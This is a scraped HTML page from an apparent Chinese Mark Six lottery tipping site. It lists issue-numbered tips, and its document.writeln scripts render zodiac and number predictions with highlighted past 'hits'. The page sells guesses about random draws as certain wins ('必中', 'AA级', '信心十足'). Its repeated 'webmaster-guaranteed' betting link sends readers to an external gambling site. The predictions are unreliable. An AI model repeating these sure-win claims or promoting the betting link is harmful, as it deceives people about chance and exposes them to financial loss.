											<li><a href="/info/2872/009期：【受益匪浅】无错绝肖">009期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/2873/009期：【权色声香】绝杀②合">009期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/2874/009期：【狡兔三窟】绝杀半波">009期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2875/009期：【人海拥抱】必中波色">009期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/2876/009期：【山后相逢】绝杀3肖">009期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/2877/009期：【出售糖果】单双中特">009期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/2878/009期：【满眼春光】⑷肖中特">009期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/2879/009期：【挽一江水】四肖精选">009期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/2880/009期：【朗日星沉】平特一肖">009期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2881/009期：【深夜食客】平特二尾">009期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/2882/009期：【楼下等你】绝杀一波 ">009期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/2883/009期：【偷换快乐】绝杀一肖">009期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2884/009期：【三戒大师】九肖中特">009期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/2885/009期：【九州烽火】一波中特">009期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/2886/009期：【敌国来犯】家禽野兽">009期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/2887/009期：【时差不同】精准八肖">009期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/2888/009期：【必有一腿】单双四肖">009期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/2889/009期：【火候刚好】大小中特">009期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/2890/009期：【牛角面包】绝禁一肖">009期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/2891/009期【人生几度】平特①肖">009期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/2892/009期【繁星四月】禁绝①肖">009期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/2893/009期：【山野万里】稳猛六肖">009期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/2894/009期：【等候日落】五肖五码">009期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/2895/009期【袖里藏风】平特一肖">009期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2896/009期【三山四水】稳杀三肖">009期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/2897/009期【含笑九泉】决杀㈡合">009期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/2898/009期【曾经的你】金牌禁①肖">009期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/021期：【贴身侍从】必中双波">021期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/2826/021期：【过路友人】一码中特">021期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/2827/021期：【熬出头儿】绝杀两肖">021期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/2828/021期：【匆匆一见】稳杀5码">021期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/2829/021期：【风尘满身】绝杀①尾">021期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2830/021期：【秋冬冗长】禁二合数">021期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/2831/021期【三分酒意】绝杀一头">021期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/2832/021期【最爱自己】必出２４码">021期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/2833/021期：【猫三狗四】绝杀一段">021期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/2834/021期：【白衫学长】绝杀一肖">021期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2835/021期【满目河山】双波中">021期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/2836/021期：【寥若星辰】特码３行">021期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/2837/021期：【凡间来客】七尾中特">021期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/2838/021期：【川岛出逃】双波中特">021期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/2839/021期：【一吻成瘾】实力五肖">021期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/2840/021期【初心依旧】绝杀四肖">021期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/2841/021期：【真知灼见】7肖中特">021期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/2842/021期：【四虎归山】特码单双">021期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/2843/021期【夜晚归客】八肖选">021期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/2844/021期【夏日奇遇】稳杀二尾">021期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/2845/021期：【感慨人生】平特一肖">021期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2846/021期：【回忆往事】男女中特">021期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/2847/021期：【疯狂一夜】单双中特">021期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/2848/021期：【道士出山】绝杀二肖">021期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2849/021期：【相逢一笑】六肖中特">021期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/2850/021期：【两只老虎】绝杀半波">021期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2851/021期：【无地自容】绝杀三肖">021期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2852/021期：【凉亭相遇】六肖中">021期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/2853/021期：【我本闲凉】稳杀12码">021期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/2854/021期：【兴趣部落】必中波色">021期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选九肖：<font color=\'#FF0000\'>蛇鼠虎狗猪牛龙马猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选六肖：<font color=\'#FF0000\'>蛇鼠虎狗猪牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选四肖：<font color=\'#FF0000\'>蛇鼠虎狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选三肖：<font color=\'#FF0000\'>蛇鼠虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选二肖：<font color=\'#FF0000\'>蛇鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选一肖：<font color=\'#FF0000\'>蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选尾数：<font color=\'#FF0000\'>5.1.8.3.6</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:家禽野兽：<font color=\'#FF0000\'>野兽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:平特一肖：<font color=\'#FF0000\'>单数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选十码：<font color=\'#FF0000\'>13.25.18.28.32.19.29.26.36.34</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选五码：<font color=\'#FF0000\'>13.25.18.28.32</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选三码：<font color=\'#FF0000\'>13.25.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>13</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						020期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精选九肖：<font color=\'#FF0000\'>羊牛兔猪狗鼠鸡虎<span style=\'background-color: #FFFF00\'>马</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精选尾数：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>2</span>.8.6.1.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						019期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精选九肖：<font color=\'#FF0000\'>狗猪虎鸡羊马鼠<span style=\'background-color: #FFFF00\'>猴</span>兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精选尾数：<font color=\'#FF0000\'>8.<span style=\'background-color: #FFFF00\'>6</span>.4.3.2</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>双数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");












































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/21/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>021期今期蛇猪虎出特，辗柔首连天芳草<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀猴牛羊（10.22.34.46.05.17.29.41.11.23.35.47）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖蛇猪虎龙狗</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-009期今期馬虎蛇看定，特碼旺大和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+双数（26.28.30.32.34.36.38.40.42.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖马虎蛇鼠猴</span><br>");
document.writeln("				<span>③杀小数+单数（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單红藍出开兔27准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开猴46准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平鸡→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平虎→虎马(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
